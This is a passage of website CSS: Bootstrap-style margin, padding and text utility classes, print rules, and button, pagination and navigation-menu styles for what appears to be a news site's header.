t-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width: 768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width: 992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width: 1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width: 1500px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width: 576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width: 768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width: 992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width: 1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width: 1500px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:hover,a.text-primary:focus{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:hover,a.text-success:focus{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:hover,a.text-info:focus{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:hover,a.text-warning:focus{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:hover,a.text-danger:focus{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:hover,a.text-light:focus{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:hover,a.text-dark:focus{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,0.5)!important}.text-white-50{color:rgba(255,255,255,0.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::before,::after{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6!important}}@media (max-width: 1500px){.container{max-width:96.5%}}.btn-primary{color:#fff!important;background-color:#d02a30;border-color:#d02a30}.btn-primary:hover{background-color:#8b1c20}.btn-primary:focus,.btn-primary.focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled):active,.btn-primary btn-primary:not(:disabled):not(.disabled).active{-webkit-box-shadow:none;box-shadow:none;background-color:#8b1c20;border-color:#8b1c20}.btn-primary.btn-sm:focus{border-color:inherit}.btn-secondary{color:#fff!important;background-color:#737373;border-color:#737373}.btn-secondary:hover{background-color:#5c5c5c;border-color:#5c5c5c}.btn-secondary:focus,.btn-secondary.focus,.btn-secondary:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:none;box-shadow:none}.btn-medium-1{color:#fff!important;background-color:#009849;border-color:#009849}.btn-medium-1:hover{background-color:#6b6b6b;border-color:#6b6b6b}.btn-medium-1:focus,.btn-medium-1.focus,.btn-medium-1:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:none;box-shadow:none}.btn-medium-2{color:#fff!important;background-color:#000;border-color:#000}.btn-medium-2:hover{background-color:#6b6b6b;border-color:#6b6b6b}.btn-medium-2:focus,.btn-medium-2.focus,.btn-medium-2:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:none;box-shadow:none}.btn-medium-3{color:#fff!important;background-color:#D82F30;border-color:#D82F30}.btn-medium-3:hover{background-color:#6b6b6b;border-color:#6b6b6b}.btn-medium-3:focus,.btn-medium-3.focus,.btn-medium-3:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:none;box-shadow:none}.btn-medium-4{color:#fff!important;background-color:#CF2A30;border-color:#CF2A30}.btn-medium-4:hover{background-color:#6b6b6b;border-color:#6b6b6b}.btn-medium-4:focus,.btn-medium-4.focus,.btn-medium-4:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:none;box-shadow:none}.btn{font-family:"IBM Plex Sans Condensed",sans-serif;display:inline-block;font-weight:700;letter-spacing:1px;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:15px;line-height:1.5;border-width:1px;border-style:solid;border-color:transparent;-o-border-image:initial;border-image:initial;padding:.66rem 1rem;border-radius:0}@media (min-width: 1200px){.btn{font-size:18px;padding:12px 24px}}.btn-sm,.btn-group-sm > .btn{font-size:1em!important}.page-item.active .page-link{border:2px solid #ececec;background-color:#fff;color:#d02a30}.page-item:first-child .page-link{background-color:transparent;border:2px solid transparent}.page-item:first-child .page-link:hover,.page-item:first-child .page-link:focus{background-color:transparent;border:2px solid transparent;color:#8b1c20}.page-item:first-child .page-link img{margin-top:-4px!important}.page-item:last-child .page-link{background-color:transparent;border:2px solid transparent}.page-item:last-child .page-link:hover,.page-item:last-child .page-link:focus{background-color:transparent;border:2px solid transparent;color:#8b1c20}.page-item:last-child .page-link img{margin-top:-4px!important}.page-item .page-link{font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:700;font-size:14px;border:2px solid #ececec;padding:.6rem .9rem;background-color:#fff;color:#181818;letter-spacing:1px}@media (min-width: 992px){.page-item .page-link{font-size:18px}}.page-item .page-link:hover{border:2px solid #ececec;background-color:#fff;color:#d02a30}.page-item .page-link:focus{border:2px solid #ececec;background-color:#fff;color:#d02a30;-webkit-box-shadow:none!important;box-shadow:none!important}.page-item .page-link:not(:disabled):not(.disabled){cursor:pointer}:focus,:active,.btn:focus,.btn:active,button:focus,button:active{outline:none!important;-webkit-box-shadow:none;box-shadow:none}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#181818;background-color:transparent;border-color:#dee2e6 #dee2e6 #fff;border:1px solid transparent}.nav-tabs .nav-link.active.medium-1,.nav-tabs .nav-item.show .nav-link.medium-1{color:#009849}.nav-tabs .nav-link.active.medium-2,.nav-tabs .nav-item.show .nav-link.medium-2{color:#000}.nav-tabs .nav-link.active.medium-3,.nav-tabs .nav-item.show .nav-link.medium-3{color:#D82F30}.nav-tabs .nav-link.active.medium-4,.nav-tabs .nav-item.show .nav-link.medium-4{color:#CF2A30}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;font-size:1.25rem;font-family:"Poppins";font-weight:800;color:rgba(0,0,0,0.35);padding:0;margin-right:20px;margin-bottom:30px}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;border:1px solid transparent}.owl-carousel.medium-1 .owl-dots .owl-dot.active span{background:#009849}.owl-carousel.medium-2 .owl-dots .owl-dot.active span{background:#000}.owl-carousel.medium-3 .owl-dots .owl-dot.active span{background:#D82F30}.owl-carousel.medium-4 .owl-dots .owl-dot.active span{background:#CF2A30}.owl-carousel .owl-dots .owl-dot.active span{background:#d02a30}.owl-carousel .owl-dots .owl-dot span{width:6px;height:6px;margin:5px;background:#a8a8a8;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;transition:opacity 200ms ease;border-radius:30px}.owl-carousel.white-theme .owl-dots .owl-dot.active span{background:#fff}.owl-carousel.white-theme .owl-dots .owl-dot span{background:rgba(255,255,255,0.5)}.owl-theme .owl-nav.disabled + .owl-dots{margin:24px 0 0}.height-limit-1{height:auto!important;overflow-y:inherit}@media (min-width: 992px){.height-limit-1{height:698px!important;overflow-y:auto}}.white-fade{pointer-events:none;display:block;z-index:1;bottom:0;left:0;position:absolute;width:100%;height:40px;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(72%,transparent),to(rgba(255,255,255,0.65)));background:linear-gradient(to bottom,transparent 0%,transparent 72%,rgba(255,255,255,0.65) 100%)}h6.section-title{font-family:"IBM Plex Sans",sans-serif;font-weight:400;color:#d02a30;letter-spacing:.5px}.mb-3{margin-bottom:24px!important}.mb-4{margin-bottom:48px!important}.mb-5{margin-bottom:72px!important}.mt-3{margin-top:24px!important}.mt-4{margin-top:48px!important}.mt-5{margin-top:72px!important}.pb-3{padding-bottom:24px!important}.pb-4{padding-bottom:48px!important}.pb-5{padding-bottom:72px!important}.pt-3{padding-top:24px!important}.pt-4{padding-top:48px!important}.pt-5{padding-top:72px!important}.menu-separation{padding-top:12px}@media (min-width: 992px){.menu-separation{padding-top:24px}}body{background-color:#ECECEC;font-family:"Merriweather",serif;color:#181818!important}a,a:active,a:hover,a:visited{color:inherit;text-decoration:none}a.medium-1,a:active.medium-1,a:hover.medium-1,a:visited.medium-1{color:#009849}a.medium-2,a:active.medium-2,a:hover.medium-2,a:visited.medium-2{color:#000}a.medium-3,a:active.medium-3,a:hover.medium-3,a:visited.medium-3{color:#D82F30}a.medium-4,a:active.medium-4,a:hover.medium-4,a:visited.medium-4{color:#CF2A30}a:active,a:hover{color:#d02a30}h1,.h1{font-size:1.25rem}@media (min-width: 992px){h1,.h1{font-size:2.25rem}}h2,.h2{font-size:32px}h3,.h3{font-size:1.25rem}@media (min-width: 992px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}.h6,h6{font-size:.7rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.3;color:inherit}p{font-family:"IBM Plex Sans",sans-serif;font-size:14px;color:#787878;line-height:1.6;margin-top:0;margin-bottom:1rem}@media (min-width: 992px){p{font-size:16px;line-height:25px}}hr{border:0;border-top:1px solid rgba(0,0,0,0.1);margin:24px 0}hr.size-md{border-top:3px solid #d8d8d8}h3.section{margin:72px 0 36px;font-family:"Poppins";font-weight:700;font-size:28px;color:#181818;text-align:center}@media (min-width: 992px){h3.section{font-size:32px;text-align:left}}h3.section-title{font-family:"Poppins";font-weight:800;color:#fff;font-size:28px;text-align:center;width:100%;margin:52px 0}@media (min-width: 992px){h3.section-title{font-size:32px}}@media (min-width: 1200px){h3.section-title{font-size:44px}}

.c-menu {
    /* position:absolute;top:0;left:0;z-index:500; */
    width:100%;
}

.c-menu.sticky {
    position:absolute;
    top:0;
    left:0;
    z-index:500;
}

@media (min-width: 992px) {
    .c-menu, .c-menu.sticky {
        position:static;
    }
}

.c-menu__overlay{cursor:pointer;display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.7);z-index:100}.c-menu__overlay.is-opened{display:block}.c-menu__date{font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;font-size:12px;color:rgba(255,255,255,0.5)}@media (min-width: 992px){.c-menu__date{color:#a8a8a8}}

.c-menu__nav {
    border-top:3px solid #fff;
    /*position:fixed;top:0;left:0;*/
    -webkit-transition:all .4s ease-out;
    transition:all .4s ease-out;
}

.c-menu__nav.sticky {
    position:fixed;
    top:0;
    left:0;
}

@media (min-width: 992px) {
    .c-menu__nav, .c-menu__nav.sticky {
        position:static;
    }
}

.c-menu__nav-top{margin:-5px 0 0}@media (min-width: 992px){.c-menu__nav-top{margin:0}}.c-menu__nav-top li{font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;font-size:12px;margin-left:0!important;padding:0}@media (min-width: 992px){.c-menu__nav-top li{padding:10px 8px;margin-left:0!important}}.c-menu__nav-top li:last-child{background-color:#d02a30}.c-menu__nav-top li:last-child a,.c-menu__nav-top li:last-child a:active,.c-menu__nav-top li:last-child a:hover,.c-menu__nav-top li:last-child a:visited{color:#fff;text-decoration:none}.c-menu__nav-top li:last-child a:active,.c-menu__nav-top li:last-child a:hover{color:#000}.c-menu__nav-top li a,.c-menu__nav-top li a:active,.c-menu__nav-top li a:hover,.c-menu__nav-top li a:visited{color:#fff;text-decoration:none}@media (min-width: 992px){.c-menu__nav-top li a,.c-menu__nav-top li a:active,.c-menu__nav-top li a:hover,.c-menu__nav-top li a:visited{color:#a8a8a8;text-decoration:none}}.c-menu__nav-top li a:active,.c-menu__nav-top li a:hover{color:rgba(255,255,255,0.5)}@media (min-width: 992px){.c-menu__nav-top li a:active,.c-menu__nav-top li a:hover{color:#000}}.c-menu__nav-center{margin:0;padding:0}.c-menu__nav-center li{font-family:"Merriweather",serif;font-weight:700;font-size:24px;margin-left:1.5rem!important}.c-menu__nav-center li.weather-item a,.c-menu__nav-center li.weather-item a:active,.c-menu__nav-center li.weather-item a:hover,.c-menu__nav-center li.weather-item a:visited{font-weight:400;color:#A8A8A8;text-decoration:none}.c-menu__nav-center li.weather-item a:active,.c-menu__nav-center li.weather-item a:hover{color:#8b1c20}.c-menu__nav-center li.search-item a,.c-menu__nav-center li.search-item a:active,.c-menu__nav-center li.search-item a:hover,.c-menu__nav-center li.search-item a:visited{font-size:35px;color:#d02a30;text-decoration:none}.c-menu__nav-center li.search-item a:active,.c-menu__nav-center li.search-item a:hover{color:#8b1c20}.c-menu__nav-center li a,.c-menu__nav-center li a:active,.c-menu__nav-center li a:hover,.c-menu__nav-center li a:visited{color:#181818;text-decoration:none}.c-menu__nav-center li a:active,.c-menu__nav-center li a:hover{color:#d02a30}.c-menu__nav-mobile{margin-bottom:0}.c-menu__nav-mobile li:not(:last-child){margin-right:12px}.c-menu__nav-mobile li img{max-height:25px}.c-menu__search{display:none;height:60px;background-color:#454545}@media (min-width: 992px){.c-menu__search{height:72px;background-color:#454545}}.c-menu__search.is-opened{display:-webkit-box;display:-ms-flexbox;display:flex}.c-menu__search img{margin-top:-4px}.c-menu__search input{font-size:16px;height:99%;padding:0;font-family:"IBM Plex Sans",sans-serif;font-weight:700;color:#fff;border:0 solid transparent;width:92%;margin:0;background:none}@media (min-width: 992px){.c-menu__search input{font-size:20px;height:100%;padding:0 19px;background:#5c5c5c}}@media (min-width: 768px){.c-menu__search input{width:100%}}.c-menu__search a,.c-menu__search a:active,.c-menu__search a:hover,.c-menu__search a:visited{margin:0;padding:3px 12px;height:99%;font-size:35px;color:#a8a8a8;background-color:#454545;width:8%;display:inline-block;position:absolute;top:0;right:15px}@media (min-width: 992px){.c-menu__search a,.c-menu__search a:active,.c-menu__search a:hover,.c-menu__search a:visited{padding:9px 12px;height:100%}}@media (min-width: 768px){.c-menu__search a,.c-menu__search a:active,.c-menu__search a:hover,.c-menu__search a:visited{width:42px}}.c-menu__search a:active,.c-menu__search a:hover{color:#c9c9c9}.c-menu__nav-bottom{margin:4px 0 8px}.c-menu__nav-bottom li{font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;font-size:12px;letter-spacing:.5px}.c-menu__nav-bottom 